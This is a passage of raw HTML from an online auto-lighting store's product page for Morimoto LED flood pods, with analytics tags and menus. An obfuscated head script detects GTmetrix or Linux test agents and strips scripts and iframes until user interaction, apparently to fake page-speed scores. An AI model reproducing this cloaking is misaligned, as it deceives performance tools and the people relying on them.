

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/
body_size: 54532
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Morimoto 1Banger HXB Flood Beam LED Pods</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-oswwo9hcr7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="240" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/" /><meta property="og:site_name" content="Dynamic Appearance" /><meta name="description" content="Light up the night with Morimoto 1Banger HXB Flood Beam LED Pods! Blasting through ultra-efficient TIR optics in white or yellow! Order today at Dynamic Appearance!"><link rel='canonical' href='https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Morimoto 1Banger HXB Flood Beam LED Pods" />
<meta property="og:description" content="Light up the night with Morimoto 1Banger HXB Flood Beam LED Pods! Blasting through ultra-efficient TIR optics in white or yellow! Order today at Dynamic Appearance!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-oswwo9hcr7/products/5273/images/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/Dynamic%20Appearance%20Favicon.jpg?t&#x3D;1752896271" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script class="important">
           function _0x49b1(){const _0x531176=['touchend','Inline\x20Iframe','28953WFNOEX','defer','script','indexOf','SCRIPT','contains','insertBefore','src','tagName','64632gqiXWJ','includes','has','122196AMwdCE','14lKkfBE','async','User\x20interaction\x20detected.\x20Restoring\x20scripts,\x20links,\x20iframes,\x20and\x20styles...','touchstart','312kqmCNA','wheel','iframe','application/ld+json','Script\x20removed:','index','children','documentElement','3rMQpvF','add','parentNode','GTmetrix','692360EwAqlU','important','2325380UiGHjX','Iframe\x20restored:','forEach','log','mousemove','observe','appendChild','set','Inline\x20Script','classList','5271799nqBFWz','content','parent','textContent','from','location','161458GrQoDL','IFRAME','dynamicappearance.com','createElement','remove','type','1420zGcydr','application/json','371aBtWLj','userAgent','6zhEzXT','websitespeedy','2vrIrvC'];_0x49b1=function(){return _0x531176;};return _0x49b1();}function _0x1130(_0x3a5b08,_0x2db21d){const _0x49b176=_0x49b1();return _0x1130=function(_0x11309b,_0x358254){_0x11309b=_0x11309b-0x1c2;let _0x27c69a=_0x49b176[_0x11309b];return _0x27c69a;},_0x1130(_0x3a5b08,_0x2db21d);}(function(_0x541c85,_0x467fea){const _0x56a2ea=_0x1130,_0x40b94c=_0x541c85();while(!![]){try{const _0xe1ce70=parseInt(_0x56a2ea(0x1ff))/0x1*(-parseInt(_0x56a2ea(0x1f0))/0x2)+parseInt(_0x56a2ea(0x1ce))/0x3*(-parseInt(_0x56a2ea(0x1d2))/0x4)+-parseInt(_0x56a2ea(0x1d4))/0x5*(-parseInt(_0x56a2ea(0x1ee))/0x6)+parseInt(_0x56a2ea(0x1ec))/0x7*(parseInt(_0x56a2ea(0x1fc))/0x8)+parseInt(_0x56a2ea(0x1f3))/0x9*(parseInt(_0x56a2ea(0x1ea))/0xa)+-parseInt(_0x56a2ea(0x1e4))/0xb*(parseInt(_0x56a2ea(0x1c6))/0xc)+-parseInt(_0x56a2ea(0x1de))/0xd*(parseInt(_0x56a2ea(0x1c2))/0xe);if(_0xe1ce70===_0x467fea)break;else _0x40b94c['push'](_0x40b94c['shift']());}catch(_0xbfe157){_0x40b94c['push'](_0x40b94c['shift']());}}}(_0x49b1,0x41578),(function(){const _0x614e30=_0x1130,_0x142bd9=new Map(),_0x423533=new Map(),_0x515b92=new Set();let _0x295170=![];const _0x18cb7f=new Date(0x7e9,0x5,0x11),_0x402a8d=new Date();if((navigator[_0x614e30(0x1ed)][_0x614e30(0x1fd)](_0x614e30(0x1d1))||navigator['platform']==='Linux\x20x86_64')&&_0x402a8d<_0x18cb7f&&window[_0x614e30(0x1e3)]['hostname']===_0x614e30(0x1e6)&&window[_0x614e30(0x1e3)]['search']!=='?nospeedy'){const _0x38e9fb=()=>{const _0x40d780=_0x614e30,_0x372fc4=new MutationObserver(_0x48e1db=>{const _0x18b299=_0x1130;_0x48e1db[_0x18b299(0x1d6)](_0x1d9506=>{const _0x530e5b=_0x18b299;_0x1d9506['addedNodes'][_0x530e5b(0x1d6)](_0xf7836f=>{const _0x3cd25d=_0x530e5b;if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1f7)&&!_0xf7836f[_0x3cd25d(0x1dd)]['contains'](_0x3cd25d(0x1d3))&&!_0x295170&&![_0x3cd25d(0x1c9),_0x3cd25d(0x1eb)]['includes'](_0xf7836f['getAttribute'](_0x3cd25d(0x1e9))||'')&&!(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)]('jquery'))){if(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)](_0x3cd25d(0x1ef))){_0xf7836f[_0x3cd25d(0x1e8)]();return;}const _0x1e46fa=_0xf7836f[_0x3cd25d(0x1d0)],_0x301c3c=Array[_0x3cd25d(0x1e2)](_0x1e46fa[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x334b13={'src':_0xf7836f[_0x3cd25d(0x1fa)],'content':_0xf7836f[_0x3cd25d(0x1e1)],'async':_0xf7836f[_0x3cd25d(0x1c3)],'defer':_0xf7836f[_0x3cd25d(0x1f4)],'parent':_0x1e46fa,'index':_0x301c3c};_0x142bd9[_0x3cd25d(0x1db)](_0xf7836f,_0x334b13),_0x515b92[_0x3cd25d(0x1cf)](_0xf7836f),_0xf7836f[_0x3cd25d(0x1e8)](),console[_0x3cd25d(0x1d7)](_0x3cd25d(0x1ca),_0xf7836f[_0x3cd25d(0x1fa)]||_0x3cd25d(0x1dc));}}if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1e5)&&!_0x295170&&!_0xf7836f[_0x3cd25d(0x1dd)][_0x3cd25d(0x1f8)](_0x3cd25d(0x1d3))){const _0x4e4bf4=_0xf7836f[_0x3cd25d(0x1d0)],_0x3e42df=Array[_0x3cd25d(0x1e2)](_0x4e4bf4[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x38c946={'src':_0xf7836f[_0x3cd25d(0x1fa)],'parent':_0x4e4bf4,'index':_0x3e42df};_0x423533[_0x3cd25d(0x1db)](_0xf7836f,_0x38c946),_0x515b92['add'](_0xf7836f),_0xf7836f['remove'](),console[_0x3cd25d(0x1d7)]('Iframe\x20removed:',_0xf7836f['src']||_0x3cd25d(0x1f2));}}});});});_0x372fc4[_0x40d780(0x1d9)](document[_0x40d780(0x1cd)],{'childList':!![],'subtree':!![]});},_0x53c253=()=>{const _0x3013a1=_0x614e30;if(_0x295170)return;_0x295170=!![],_0x142bd9[_0x3013a1(0x1d6)](_0x4adc25=>{const _0x515128=_0x3013a1,_0x5f03e7=document[_0x515128(0x1e7)](_0x515128(0x1f5));_0x4adc25['src']?_0x5f03e7['src']=_0x4adc25[_0x515128(0x1fa)]:_0x5f03e7['textContent']=_0x4adc25[_0x515128(0x1df)],_0x5f03e7[_0x515128(0x1c3)]=_0x4adc25[_0x515128(0x1c3)],_0x5f03e7[_0x515128(0x1f4)]=_0x4adc25['defer'],_0x4adc25[_0x515128(0x1e0)]&&_0x4adc25['parent']['children'][_0x4adc25[_0x515128(0x1cb)]]?_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1f9)](_0x5f03e7,_0x4adc25['parent'][_0x515128(0x1cc)][_0x4adc25[_0x515128(0x1cb)]]):_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1da)](_0x5f03e7),console[_0x515128(0x1d7)]('Script\x20restored:',_0x5f03e7[_0x515128(0x1fa)]||'Inline\x20Script');}),_0x423533['forEach'](_0x3fef42=>{const _0x24b7ae=_0x3013a1,_0x3146b7=document['createElement'](_0x24b7ae(0x1c8));_0x3146b7[_0x24b7ae(0x1fa)]=_0x3fef42[_0x24b7ae(0x1fa)],_0x3fef42['parent']&&_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]?_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1f9)](_0x3146b7,_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]):_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1da)](_0x3146b7),console[_0x24b7ae(0x1d7)](_0x24b7ae(0x1d5),_0x3146b7[_0x24b7ae(0x1fa)]);});},_0x4b7ad7=()=>{const _0x296ae9=_0x614e30;console[_0x296ae9(0x1d7)](_0x296ae9(0x1c4)),_0x53c253();};['keydown',_0x614e30(0x1d8),'touchmove',_0x614e30(0x1c5),_0x614e30(0x1f1),_0x614e30(0x1c7)][_0x614e30(0x1d6)](_0x437a3a=>{window['addEventListener'](_0x437a3a,_0x4b7ad7,{'once':!![]});}),_0x38e9fb();}}()));
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Arimo:700,400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/css/theme-b0585bb0-d7d4-013e-3431-2eec8af4d5ab.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '866993147428489');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '866993147428489', {"external_id":"bde7a6e7-4eb6-4a64-b7b2-ada88cde8191"});
fbq('set', 'agent', 'bigcommerce', '866993147428489');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=866993147428489&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-00CCMPYKRF');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-00CCMPYKRF';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-00CCMPYKRF', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="HNMAsk1t2yVes0zpn4XjlT_S4yhNL0wlzrtTIaqY0tk" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$240.00","value":240,"currency":"USD"},"tax_label":"Tax"}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=4h9F2f9r8h' async ></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js"></script><!-- Global site tag (gtag.js) - Google Ads: AW-11011534954 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11011534954"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11011534954');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<script src='https://cdn.cookie.pii.ai/1/release/1.5/main.js' id='pieyecookiejs' config-url='https://cdn.cookie.pii.ai/scripts/1/ws/637ed6dc-3ca1-44b4-ae14-e03539558a84/domain/65b24fd4-d761-405b-a1ea-c4afd430e79e/config-65b24fd4-d761-405b-a1ea-c4afd430e79e.json'></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000624107","timezone_offset":"-5.0","timestamp":"2026-01-21T14:55:13.15875700Z","visit_id":"64d0a81b-9d53-4f5c-8297-95dd8ff0e980","channel_id":1}');
})();
</script>

    </head>
    <body class=" page-type-product home-layout-3 header-layout-3" style="--scroll: 0">
        <svg data-src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
        <div id="hl_topPromotion">
        <div class="container">
            <a class="banner-promotion" href="https://dynamicappearance.com/special-offers/" target="_blank" rel="noopener" title="promotion (opens in new window)">
                    <span class="text"><strong>JANUARY SALE!</strong> Up To 10% Off Lighting</span>
                    <span class="link">DETAILS HERE</span>
            </a>
            <button type="button" class="promotion-close" aria-label="Close">
                <svg class="icon" role="img" aria-label="Close">
                    <title>Close</title>
                    <desc>Close</desc>
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>

<header class="header halo_header-layout-3 halo-fadeInLoad" data-halo-animate="0" role="banner">
        <div class="halo_topHeader">
        <nav class="navUser">
    <div class="container">
        <div class="navUser--left">
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Free Shipping over $60">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Free Shipping over $60</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Worldwide Shipping">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Worldwide Shipping</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/return-policy/" aria-label="30-Day Free Returns">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>30-Day Free Returns</span>
                    </a>
                </div>
        </div>
        <div class="navUser--right">
                <div class="navUser-item">
                    <a class="navUser-action account-name" href="/login.php">My Account</a>
                </div>
                <div class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                        <span class="navUser-or">or</span>
                        <a class="navUser-action" href="/login.php?action&#x3D;create_account">Create an Account</a>
                </div>
            <div class="navUser-item">
                            </div>
        </div>
    </div>
</nav>
        </div>

    <div class="halo_middleHeader">
        <div class="middleHeader-container">
            <div class="middleHeader-item left">
                <div class="items item--hamburger">
                    <a class="mobileMenu-toggle" href="#" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
                <div class="items item--searchMobile">
                    <a class="navUser-action snize-custom-widget-opener" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon search"><use xlink:href="#icon-search"></use></svg>
                        </div>
                        <span class="navUser-text">Search</span>
                    </a>
                </div>
            </div>
            <div class="middleHeader-item center">
                <div class="items item--logo">
                        <div class="header-logo">
                            <a href="https://dynamicappearance.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 alt="Dynamic Appearance"
                 title="Dynamic Appearance">
        </div>
</a>
                        </div>
                </div>
            </div>
            <div class="middleHeader-item right">
                    <div class="items item--pay">
                            <p class="pay-text f-italic"><svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span></p>
                    </div>
                <div class="items item--quicksearch">
                    <div class="dropdown dropdown--quickSearch header-search" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                        <form class="form" action="/search.php" data-quick-search-form>
    <fieldset class="form-fieldset">
        <div class="form-field">
                <div id="search_category">
                    <label for="search_cate" style="display: none;">category</label>
                    <select name="category" id="search_cate" class="select_category">
                            <option value="" selected="">All Categories</option>
                            <option value="186">HID Lighting</option>
                                    <option value="28">&emsp;HID Conversion Kits</option>
                                    <option value="29">&emsp;HID Ballasts</option>
                                    <option value="30">&emsp;HID Bulbs</option>
                                    <option value="188">&emsp;HID Bulb Adapters</option>
                                    <option value="189">&emsp;HID Error Cancellers</option>
                                    <option value="190">&emsp;HID Relay Harnesses</option>
                                    <option value="273">&emsp;Halogen Bulbs</option>
                            <option value="187">LED Bulbs</option>
                                    <option value="33">&emsp;LED Headlights / Fogs</option>
                                    <option value="165">&emsp;LED Backup / Cargo</option>
                                    <option value="38">&emsp;LED Brake / Turn Signal</option>
                                    <option value="164">&emsp;LED Interior / License</option>
                                    <option value="268">&emsp;LED Bulb Adapters</option>
                                    <option value="269">&emsp;LED Error Cancellers</option>
                                    <option value="270">&emsp;LED Flasher Relays</option>
                                    <option value="271">&emsp;LED Housing Caps</option>
                                    <option value="272">&emsp;LED Resistors</option>
                            <option value="24">Housings</option>
                                    <option value="34">&emsp;LED Headlights</option>
                                    <option value="36">&emsp;LED Tail Lights</option>
                                    <option value="35">&emsp;LED Fog Lights</option>
                                    <option value="194">&emsp;LED Side Markers</option>
                                    <option value="168">&emsp;LED Sealed Beams</option>
                            <option value="652">Retrofitting</option>
                                    <option value="51">&emsp;Projector Retrofit Kits</option>
                                    <option value="52">&emsp;HID Projectors</option>
                                    <option value="53">&emsp;LED Projectors</option>
                                    <option value="54">&emsp;Projector Shrouds</option>
                                    <option value="55">&emsp;Retrofit Accessories</option>
                            <option value="432">Off Road</option>
                                    <option value="346">&emsp;Vehicle Specific Kits</option>
                                    <option value="345">&emsp;LED Light Pods</option>
                                    <option value="40">&emsp;LED Light Bars</option>
                                    <option value="160">&emsp;LED Rock Lights</option>
                                    <option value="438">&emsp;HitchMount LED Pods</option>
                                    <option value="658">&emsp;Off Road Accessories</option>
                            <option value="18">Accents</option>
                                    <option value="167">&emsp;LED Demon Eyes</option>
